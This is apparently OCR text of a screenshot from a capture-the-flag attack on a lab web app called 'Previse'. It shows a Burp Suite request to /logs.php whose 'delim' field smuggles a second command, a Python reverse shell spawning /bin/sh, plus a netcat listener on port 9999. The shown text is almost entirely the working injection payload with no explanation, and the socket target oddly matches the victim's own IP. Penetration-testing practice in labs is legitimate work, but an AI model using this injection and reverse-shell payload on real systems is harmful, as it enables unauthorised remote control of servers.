 Previse File Acce
Previse File Access Logs
Preferences
10.10.11.104/file_logs.php
HOME ACCOUNTS FILES M
Request Log Data
We take security very seriously, and keep logs of file access actions. We can se
Find out which users have been downloading files.
File delimeter:
space
SUBMIT
CREATED BY M4LWHERE
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.104:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=jkimlb4sj9r8o4h4dpaeq7vp9t
13 Upgrade-Insecure-Requests: 1
14
15 delim=space; python -c 'socket=__import__("socket");os=__import__("os");pty=__import__("pty");s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.11.104",
9999));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
? Search... 0 matches
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 9999
listening on [any] 9999 ...